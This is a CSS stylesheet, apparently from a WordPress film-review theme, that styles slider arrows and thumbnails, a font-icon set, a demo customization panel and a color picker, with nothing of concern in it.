.tp-leftarrow											{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/large_left.png) no-Repeat top left;	width:40px;	height:40px;   }
.tp-rightarrow											{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/large_right.png) no-Repeat top left;	width:40px;	height:40px;   }
.tp-leftarrow.round										{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/small_left.png) no-Repeat top left;	width:19px;	height:14px;  margin-right:0px; float:left; margin-top:-7px;	}
.tp-rightarrow.round									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/small_right.png) no-Repeat top left;	width:19px;	height:14px;  margin-right:0px; float:left;	margin-top:-7px;}
.tp-leftarrow.round-old									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_left.png) no-Repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left; margin-top:-13px;	}
.tp-rightarrow.round-old								{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_right.png) no-Repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left;	margin-top:-13px;}
.tp-leftarrow.navbar									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/small_left_boxed.png) no-Repeat top left;	width:20px;	height:15px;   float:left;	margin-right:6px; margin-top:12px;}
.tp-rightarrow.navbar									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/small_right_boxed.png) no-Repeat top left;	width:20px;	height:15px;   float:left;	margin-left:6px; margin-top:12px;}
.tp-leftarrow.navbar-old								{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrowleft.png) no-Repeat top left;		width:9px;	height:16px;   float:left;	margin-right:6px; margin-top:10px;}
.tp-rightarrow.navbar-old								{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrowright.png) no-Repeat top left;	width:9px;	height:16px;   float:left;	margin-left:6px; margin-top:10px;}
.tp-leftarrow.navbar-old.thumbswitharrow				{	margin-right:10px; }
.tp-rightarrow.navbar-old.thumbswitharrow				{	margin-left:0px; }
.tp-leftarrow.square									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_left2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-right:0px; margin-top:-9px;}
.tp-rightarrow.square									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_right2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-left:0px; margin-top:-9px;}
.tp-leftarrow.square-old								{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_left2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-right:0px; margin-top:-9px;}
.tp-rightarrow.square-old								{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_right2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-left:0px; margin-top:-9px;}
.tp-leftarrow.default									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/large_left.png) no-Repeat 0 0;	width:40px;	height:40px;
														}
.tp-rightarrow.default									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/large_right.png) no-Repeat 0 0;	width:40px;	height:40px;
														}
.tp-leftarrow:hover,
.tp-rightarrow:hover 									{	background-position:bottom left; }
/* TP THUMBS  */
/*- tp-thumbs & tp-mask Width is the width of the basic Thumb Container (500px basic settings)
 - .bullet width & height is the dimension of a simple Thumbnail (basic 100px x 50px) */
.tp-bullets.tp-thumbs						{	z-index:1000; position:absolute; padding:3px;background-color:#fff;
												width:500px;height:50px; 			/* THE DIMENSIONS OF THE THUMB CONTAINER */
												margin-top:-50px;
											}
.fullwidthbanner-container .tp-thumbs		{  padding:3px;}

.tp-bullets.tp-thumbs .tp-mask				{	width:500px; height:50px;  			/* THE DIMENSIONS OF THE THUMB CONTAINER */
												overflow:hidden; position:relative;}
.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer	{	width:5000px; position:absolute;}
.tp-bullets.tp-thumbs .bullet				{   width:100px; height:50px; 			/* THE DIMENSION OF A SINGLE THUMB */
												cursor:pointer; overflow:hidden;background:none;margin:0;float:left;
												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
												/*filter: alpha(opacity=50);	*/
												-moz-opacity: 0.5;
												-khtml-opacity: 0.5;
												opacity: 0.5;
												-webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out;
											}
.tp-bullets.tp-thumbs .bullet:hover,
.tp-bullets.tp-thumbs .bullet.selected		{ 	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
												-moz-opacity: 1;
												-khtml-opacity: 1;
												opacity: 1;
											}
.tp-thumbs img								{	width:100%; }

/* TP BANNER TIMER */
.tp-bannertimer								{	width:100%; height:10px; background:url(images/revolutionslider/timer.png);position:absolute; z-index:200;}
.tp-bannertimer.tp-bottom					{	bottom:0px !important;height:5px;}

/* RESPONSIVE SETTINGS */
@media only screen and (min-width: 768px) and (max-width: 959px) {
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
	.responsive .tp-bullets.tp-thumbs				{	width:300px !important; height:30px !important;}
	.responsive .tp-bullets.tp-thumbs .tp-mask		{	width:300px !important; height:30px !important;}
	.responsive .tp-bullets.tp-thumbs .bullet		{	width:60px !important;height:30px !important;}

}
@media only screen and (min-width: 0px) and (max-width: 479px) {
	.responsive .tp-bullets	{	display:none}
	.responsive .tparrows	{	display:none;}
}

/* BASIC SETTINGS FOR THE BANNER */
 .tp-simpleresponsive img {
		-moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;
}
.tp-simpleresponsive a{	text-decoration:none;}
.tp-simpleresponsive ul {
	list-style:none;
	padding:0;
	margin:0;
}
.tp-simpleresponsive >ul >li{
	list-stye:none;
	position:absolute;
	visibility:hidden;
}
/* CAPTION SLIDELINK  */
.caption.slidelink a div,
.tp-caption.slidelink a div {width:10000px; height:10000px;  background:url(images/revolutionslider/coloredbg.png) repeat;}
.tp-loader {background:url(images/revolutionslider/loader2.gif) no-repeat 10px 10px;  margin:-22px -22px; top:50%; left:50%; z-index:10000; position:absolute;width:44px;height:44px;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;}
.tp-transparentimg {content:"url(images/revolutionslider/transparent.png)"}
.tp-3d {-webkit-transform-style: preserve-3d;-webkit-transform-origin: 50% 50%;}


/*************************************************
font icons
*************************************************/	
@font-face {
  font-family: 'icons';
  src: url("fonts/icons.eot?40094899");
  src: url("fonts/icons.eot?40094899#iefix") format('embedded-opentype'), url("fonts/icons.woff?40094899") format('woff'), url("fonts/icons.ttf?40094899") format('truetype'), url("fonts/icons.svg?40094899#icons") format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'icons';
    src: url('fonts/icons.svg?40094899#icons') format('svg');
  }
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: 'icons';
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: 0.2em;
  text-align: center;
/* opacity .8 */
/* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
/* fix buttons height, for twitter bootstrap */
  line-height: 1em;
/* Animation center compensation - magrins should be symmetric */
/* remove if not needed */
  margin-left: 0.2em;
/* you can be more comfortable with increased icons size */
/* font-size: 120%; */
/* Uncomment for 3D effect */
/* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

/*w3 total cache fixes*/
#social-top [class^="icon-"]:before, 
#social-top [class*=" icon-"]:before,
.sort-buttons [class^="icon-"]:before, 
.sort-buttons [class*=" icon-"]:before {line-height:20px;}

.icon-plus:before { content: '\2b'; } /* '+' */
.icon-wikipedia:before { content: '\2c'; } /* ',' */
.icon-minus:before { content: '\2d'; } /* '-' */
.icon-html5:before { content: '\35'; } /* '5' */
.icon-vimeo-1:before { content: '\e815'; } /* '' */
.icon-windows:before { content: '\57'; } /* 'W' */
.icon-yahoo:before { content: '\59'; } /* 'Y' */
.icon-gmail:before { content: '\6d'; } /* 'm' */
.icon-wordpress:before { content: '\77'; } /* 'w' */
.icon-acrobat:before { content: '\e3'; } /* 'ã' */
.icon-right-thin:before { content: '\2192'; } /* '→' */
.icon-plus-squared:before { content: '\229e'; } /* '⊞' */
.icon-minus-squared:before { content: '\229f'; } /* '⊟' */
.icon-home:before { content: '\2302'; } /* '⌂' */
.icon-pause:before { content: '\2389'; } /* '⎉' */
.icon-next:before { content: '\e80e'; } /* '' */
.icon-previous:before { content: '\e80f'; } /* '' */
.icon-last:before { content: '\e80c'; } /* '' */
.icon-first:before { content: '\e80d'; } /* '' */
.icon-stop:before { content: '\25a0'; } /* '■' */
.icon-play:before { content: '\25b6'; } /* '▶' */
.icon-cloud:before { content: '\2601'; } /* '☁' */
/*.icon-star:before { content: '\e809'; } /* '' */
/*.icon-star-full:before { content: '\e808'; } /* '' */
/* Custom: cacas llenas y vacias para ratings */
.icon-star-full:before { content: '/'; background: url(images/cinecutre/kkbigfull.png) no-repeat; text-indent: -999999px; } /* caca llena */
.icon-star:before { content: '/'; background: url(images/cinecutre/kkbigempty.png) no-repeat; text-indent: -999999px; } /* caca vacia */
.icon-left-hand:before { content: '\261c'; } /* '☜' */
.icon-right-hand:before { content: '\261e'; } /* '☞' */
.icon-list:before { content: '\2630'; } /* '☰' */
.icon-moon:before { content: '\263d'; } /* '☽' */
.icon-liked:before { content: '\2665'; } /* '♥' */
.icon-grid:before { content: '\268f'; } /* '⚏' */
.icon-flag:before { content: '\2691'; } /* '⚑' */
.icon-tools:before { content: '\2692'; } /* '⚒' */
.icon-cog:before { content: '\2699'; } /* '⚙' */
.icon-attention:before { content: '\26a0'; } /* '⚠' */
.icon-cog-alt:before { content: '\26ef'; } /* '⛯' */
.icon-scissors:before { content: '\2702'; } /* '✂' */
.icon-email:before { content: '\2709'; } /* '✉' */
.icon-pencil:before { content: '\270e'; } /* '✎' */
.icon-check:before { content: '\2713'; } /* '✓' */
.icon-x:before { content: '\2716'; } /* '✖' */
.icon-right:before { content: '\27a1'; } /* '➡' */
.icon-forward:before { content: '\27a6'; } /* '➦' */
.icon-left:before { content: '\2b05'; } /* '⬅' */
.icon-up:before { content: '\2b06'; } /* '⬆' */
.icon-down:before { content: '\2b07'; } /* '⬇' */
.icon-quote-circled:before { content: '\e053'; } /* '' */
.icon-up-bold:before { content: '\e4af'; } /* '' */
.icon-down-bold:before { content: '\e4b0'; } /* '' */
.icon-register:before { content: '\e806'; } /* '' */
.icon-star-half-empty:before { content: '\e80a'; } /* '' */
.icon-help-circled:before { content: '\e704'; } /* '' */
.icon-info-circled:before { content: '\e705'; } /* '' */
.icon-viewed:before { content: '\e800'; } /* '' */
.icon-tag:before { content: '\e70c'; } /* '' */
.icon-commented:before { content: '\e718'; } /* '' */
.icon-comments:before { content: '\e720'; } /* '' */
.icon-rss:before { content: '\e73a'; } /* '' */
.icon-basket:before { content: '\e73d'; } /* '' */
.icon-login:before { content: '\e805'; } /* '' */
.icon-logout:before { content: '\e807'; } /* '' */
.icon-window:before { content: '\e74e'; } /* '' */
.icon-zoom-in:before { content: '\e750'; } /* '' */
.icon-chart-pie:before { content: '\e751'; } /* '' */
.icon-zoom-out:before { content: '\e802'; } /* '' */
.icon-down-open:before { content: '\e75c'; } /* '' */
.icon-left-open:before { content: '\e75d'; } /* '' */
.icon-right-open:before { content: '\e75e'; } /* '' */
.icon-up-open:before { content: '\e75f'; } /* '' */
.icon-suitcase:before { content: '\e78e'; } /* '' */
.icon-brush:before { content: '\e79a'; } /* '' */
.icon-magnet:before { content: '\e7a1'; } /* '' */
.icon-gauge:before { content: '\e7a2'; } /* '' */
.icon-cc:before { content: '\e7a5'; } /* '' */
.icon-firefox:before { content: '\e840'; } /* '' */
.icon-chrome:before { content: '\e841'; } /* '' */
.icon-opera:before { content: '\e842'; } /* '' */
.icon-ie:before { content: '\e843'; } /* '' */
.icon-facebook:before { content: '\f052'; } /* '' */
.icon-beaker:before { content: '\f0c3'; } /* '' */
.icon-coffee:before { content: '\f0f4'; } /* '' */
.icon-food:before { content: '\f0f5'; } /* '' */
.icon-laptop:before { content: '\f109'; } /* '' */
.icon-tablet:before { content: '\f10a'; } /* '' */
.icon-star-half:before { content: '\e80b'; } /* '' */
.icon-youtube:before { content: '\e810'; } /* '' */
.icon-flickr:before { content: '\f303'; } /* '' */
.icon-vimeo:before { content: '\f306'; } /* '' */
.icon-twitter:before { content: '\f309'; } /* '' */
.icon-googleplus:before { content: '\f30f'; } /* '' */
.icon-pinterest:before { content: '\f312'; } /* '' */
.icon-tumblr:before { content: '\f315'; } /* '' */
.icon-linkedin:before { content: '\f318'; } /* '' */
.icon-stumbleupon:before { content: '\f31e'; } /* '' */
.icon-lastfm:before { content: '\f321'; } /* '' */
.icon-spotify:before { content: '\f327'; } /* '' */
.icon-instagram:before { content: '\f32d'; } /* '' */
.icon-dropbox:before { content: '\f330'; } /* '' */
.icon-skype:before { content: '\f339'; } /* '' */
.icon-paypal:before { content: '\f342'; } /* '' */
.icon-picasa:before { content: '\f345'; } /* '' */
.icon-lock:before { content: '\f512'; } /* '' */
.icon-lock-open:before { content: '\f513'; } /* '' */
.icon-picture:before { content: '🌄'; } /* '\1f304' */
.icon-globe:before { content: '🌎'; } /* '\1f30e' */
.icon-leaf:before { content: '🍂'; } /* '\1f342' */
.icon-video:before { content: '🎬'; } /* '\1f3ac' */
.icon-target:before { content: '🎯'; } /* '\1f3af' */
.icon-awarded:before { content: '🏆'; } /* '\1f3c6' */
.icon-thumbs-up:before { content: '👍'; } /* '\1f44d' */
.icon-thumbs-down:before { content: '👎'; } /* '\1f44e' */
.icon-username:before { content: '👤'; } /* '\1f464' */
.icon-users:before { content: '👥'; } /* '\1f465' */
.icon-alert:before { content: '💥'; } /* '\1f4a5' */
.icon-water:before { content: '💦'; } /* '\1f4a6' */
.icon-credit-card:before { content: '💳'; } /* '\1f4b3' */
.icon-monitor:before { content: '💻'; } /* '\1f4bb' */
.icon-floppy:before { content: '💾'; } /* '\1f4be' */
.icon-category:before { content: '📁'; } /* '\1f4c1' */
.icon-folder-open:before { content: '📂'; } /* '\1f4c2' */
.icon-doc:before { content: '📄'; } /* '\1f4c4' */
.icon-trending:before { content: '📈'; } /* '\1f4c8' */
.icon-pin:before { content: '📌'; } /* '\1f4cc' */
.icon-attach:before { content: '\e803'; } /* '' */
.icon-book:before { content: '📕'; } /* '\1f4d5' */
.icon-mobile:before { content: '📱'; } /* '\1f4f1' */
.icon-wifi:before { content: '📶'; } /* '\1f4f6' */
.icon-signal:before { content: '\e801'; } /* '' */
.icon-camera:before { content: '📷'; } /* '\1f4f7' */
.icon-random:before { content: '🔀'; } /* '\1f500' */
.icon-loop:before { content: '🔁'; } /* '\1f501' */
.icon-battery:before { content: '🔋'; } /* '\1f50b' */
.icon-search:before { content: '🔍'; } /* '\1f50d' */
.icon-key:before { content: '🔑'; } /* '\1f511' */
.icon-password:before { content: '🔒'; } /* '\1f512' */
.icon-bookmark:before { content: '🔖'; } /* '\1f516' */
.icon-link:before { content: '\e804'; } /* '' */
.icon-fire:before { content: '🔥'; } /* '\1f525' */
.icon-wrench:before { content: '🔧'; } /* '\1f527' */
.icon-reviewed:before { content: '🔾'; } /* '\1f53e' */
.icon-recent:before { content: '🕔'; } /* '\1f554' */
.icon-truck:before { content: '🚚'; } /* '\1f69a' */

/*************************************************
demo purposes only
*************************************************/
.demo-wrapper {position:fixed;top:80px;left:-161px;width:207px;z-index:999;font-family:'Roboto Slab', sans-serif !important;}
.toggle-demo {height:45px;width:45px;cursor:pointer;float:left;margin-top:0px;margin-left:-1px;position:relative;z-index:999;font-size:36px;background:#FDF9FC;border:1px solid #DED3DF;border-left:0px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;}
.toggle-demo a {display:inline-block;padding:5px;color:#433E43;margin-left:-7px;}
.toggle-demo a:hover {color:#FF3333;}
.toggle-demo a:active {color:#433E43;}
.demo {border:1px solid #DED3DF;border-left:0px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;float:left;width:160px;}
.demo .content {background:#EEEAED;padding:10px 6px 0px 15px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;border:4px solid #FDF9FC;border-left:0px;font-size:.8em;}
.demo .header {color:#FF3333;font-size:15px;text-transform:uppercase;font-weight:400;font-family:'Oswald', Sans-Serif;}
.demo .text-label {color:#433E43;margin:0px 0px 0px 0px;font-size:10px;font-weight:700;float:left;text-transform:uppercase;font-family:'Roboto Slab', Sans-Serif;}
.demo .divider {display:block;width:120px;height:0px;border-top:1px solid #D3D3D3;border-bottom:1px solid #FFF;margin:6px 0px 6px 0px;background:none;}
.demo .wp-color-picker {display:none !important;}
.demo .wp-color-result {padding-left:22px;margin-right:0px;}
.demo .wp-picker-container {font-family:'Oswald', sans-serif !important;}
.demo .wp-picker-container .button {padding:0px 6px;color:#333 !important;line-height:11px !important;height:24px;text-shadow:0px 1px 1px rgba(255, 255, 255, 1) !important;font-size:11px;margin-left:0px;letter-spacing:0px;font-weight:normal;border:1px solid #BBB;background:#f3f3f3;background-image:-webkit-gradient(linear,left top,left bottom,from(#fefefe),to(#f4f4f4));background-image:-webkit-linear-gradient(top,#fefefe,#f4f4f4);background-image:-moz-linear-gradient(top,#fefefe,#f4f4f4);background-image:-o-linear-gradient(top,#fefefe,#f4f4f4);background-image:linear-gradient(to bottom,#fefefe,#f4f4f4);text-shadow:0 1px 0 #fff;}
.demo .wp-picker-container .button:hover {border-color:#aaa;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.2);box-shadow:0 1px 1px rgba(0,0,0,0.1);color:#222 !important;}
.demo .wp-picker-container .button:active {border-color:#888;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.2);box-shadow:0 1px 2px rgba(0,0,0,0.2);} 
.demo .ui-slider-vertical {width:auto;height:inherit}
.demo .flatten-buttons {margin:5px 0px 10px 0px;}
.demo .flatten-buttons button {margin:3px 0px 3px 0px;float:none;}
.demo .unflatten-menu, .hide-demo, .demo .unflatten-topten, .demo .remove-overlay {display:none;}
.demo select {font-size:11px;width:130px;}
.demo a.more-options {color:#FFF;display:block;margin-bottom:10px;font-family:'Oswald', sans-serif !important;text-transform:uppercase;font-size:10px;font-weight:400;}
.demo .selectBox-dropdown, .selectBox-options li a {margin-left:0px;font-family:'Oswald', sans-serif !important;}

/*ie compatibility*/
.iris-picker {
 display: block; position: relative;
}
.iris-error {
 background-color: rgb(255, 175, 175);
}
.iris-border {
 border-radius: 3px; border: 1px solid rgb(170, 170, 170); width: 200px; background-color: rgb(255, 255, 255);
}
.iris-picker-inner {
 left: 0px; top: 0px; right: 0px; bottom: 0px; position: absolute;
}
.iris-border .iris-picker-inner {
 left: 10px; top: 10px; right: 10px; bottom: 10px;
}
.iris-picker .iris-square-inner {
 left: 0px; top: 0px; right: 0px; bottom: 0px; position: absolute;
}
.iris-picker .iris-square {
 border-radius: 3px; width: 12.5%; height: 100%; margin-right: 5%; float: left; box-shadow: inset 0px 0px 5px rgba(0,0,0,0.4);
}
.iris-picker .iris-slider {
 border-radius: 3px; width: 12.5%; height: 100%; margin-right: 5%; float: left; box-shadow: inset 0px 0px 5px rgba(0,0,0,0.4);
}
.iris-picker .iris-square-inner {
 border-radius: 3px; width: 12.5%; height: 100%; margin-right: 5%; float: left; box-shadow: inset 0px 0px 5px rgba(0,0,0,0.4);
}
.iris-picker .iris-palette {
 border-radius: 3px; width: 12.5%; height: 100%; margin-right: 5%; float: left; box-shadow: inset 0px 0px 5px rgba(0,0,0,0.4);
}
.iris-picker .iris-square {
 width: 76%; margin-right: 10%; position: relative;
}
.iris-picker .iris-square-inner {
 margin: 0px; width: auto;
}
.iris-ie-9 .iris-square {
 border-radius: 0px; box-shadow: none;
}
.iris-ie-9 .iris-slider {
 border-radius: 0px; box-shadow: none;
}
.iris-ie-9 .iris-square-inner {
 border-radius: 0px; box-shadow: none;
}
.iris-ie-9 .iris-palette {
 border-radius: 0px; box-shadow: none;
}
.iris-ie-9 .iris-square {
 outline: rgba(0, 0, 0, 0.1) solid 1px;
}
.iris-ie-9 .iris-slider {
 outline: rgba(0, 0, 0, 0.1) solid 1px;
}
.iris-ie-9 .iris-palette {
 outline: rgba(0, 0, 0, 0.1) solid 1px;
}
.iris-ie-lt9 .iris-square {
 outline: rgb(170, 170, 170) solid 1px;
}
.iris-ie-lt9 .iris-slider {
 outline: rgb(170, 170, 170) solid 1px;
}
.iris-ie-lt9 .iris-square-inner {
 outline: rgb(170, 170, 170) solid 1px;
}
.iris-ie-lt9 .iris-palette {
 outline: rgb(170, 170, 170) solid 1px;
}
.iris-ie-lt9 .iris-square .ui-slider-handle {
 outline: rgb(170, 170, 170) solid 1px; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30); background-color: rgb(255, 255, 255);
}
.iris-ie-lt9 .iris-square .iris-square-handle {
 border: 3px solid rgb(255, 255, 255); filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
}
.iris-picker .iris-strip {
 margin-right: 0px; position: relative;
}
.iris-picker .iris-strip .ui-slider-handle {
 border-width: 4px 3px; border-style: solid; border-color: rgb(170, 170, 170); border-radius: 4px; left: -3px; width: auto; height: 6px; right: -3px; position: absolute; z-index: 5; cursor: ns-resize; opacity: 0.9; box-shadow: 0px 1px 2px rgba(0,0,0,0.2);
}
.iris-strip .ui-slider-handle::before {
 border-radius: 3px; border: 2px solid rgb(255, 255, 255); left: -2px; top: -3px; right: -2px; bottom: -3px; position: absolute; content: " ";
}
.iris-picker .iris-slider-offset {
 left: 0px; top: 11px; right: 0px; bottom: -3px; position: absolute;
}
.iris-picker .iris-square-handle {
 border-radius: 50%; border: 5px solid rgba(128, 128, 128, 0.5); left: -10px; top: -10px; width: 12px; height: 12px; position: absolute; z-index: 10; cursor: move; opacity: 1; box-shadow: none;
}
.iris-picker .ui-state-focus .iris-square-handle {
 opacity: 0.8;
}
.iris-picker .iris-square-handle:hover {
 border-color: rgb(153, 153, 153);
}
.iris-picker .iris-square-value:focus .iris-square-handle {
 opacity: 0.8; box-shadow: 0px 0px 2px rgba(0,0,0,0.75);
}
.iris-picker .iris-square-handle:hover::after {
 border-color: rgb(255, 255, 255);
}
.iris-picker .iris-square-handle::after {
 border-radius: 50%; border: 3px solid rgba(255, 255, 255, 0.8); left: -4px; top: -4px; right: -4px; bottom: -4px; position: absolute; content: " ";
}
.iris-picker .iris-square-value {
 width: 8px; height: 8px; position: absolute;
}
.iris-ie-lt9 .iris-square-value {
 width: 1px; height: 1px;
}
.iris-mozilla .iris-square-value {
 width: 1px; height: 1px;
}
.iris-palette-container {
 margin: 0px; padding: 0px; left: 0px; bottom: 0px; position: absolute;
}
.iris-border .iris-palette-container {
 left: 10px; bottom: 10px;
}
.iris-picker .iris-palette {
 margin: 0px; cursor: pointer;
}